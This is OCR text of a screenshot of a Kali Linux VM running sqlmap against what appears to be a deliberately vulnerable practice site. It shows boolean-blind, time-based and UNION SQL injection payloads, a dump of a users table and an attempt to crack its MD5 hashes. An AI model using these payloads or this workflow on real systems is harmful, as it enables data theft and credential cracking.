 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
12:05
kali@kali: ~
File Actions Edit View Help
[11:59:01] [INFO] resuming back-end DBMS 'mysql'
[11:59:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2055=2055
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6849 FROM (SELECT(SLEEP(5)))vFxB)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8469 UNION ALL SELECT CONCAT(0×7178767071,0×584c4e4f44556c6559624c6e534f495966496567517a466c4c767842735455564f53476a52654569,0×7171717071),NULL,NULL-- -
---
[11:59:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0.12
[11:59:02] [INFO] fetching columns for table 'users' in database 'acuart'
[11:59:02] [INFO] fetching entries for table 'users' in database 'acuart'
[11:59:02] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[11:59:05] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:59:08] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[11:59:09] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:59:09] [INFO] starting 4 processes
[11:59:20] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| 12dsdsdsd | 778e8a476ef1e2547a4139c287217cad | shaurya | test | shaurya@okdhd.com | "%>dfb<%=98991*97996%>xca | test | dsdsdsds |
[11:59:20] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[11:59:20] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[11:59:20] [WARNING] your sqlmap version is outdated
[*] ending @ 11:59:20 /2023-09-05/
Right Ctrl
1
23°C
Cloudy
Search
ENG
IN
09:35 PM
05-09-2023
2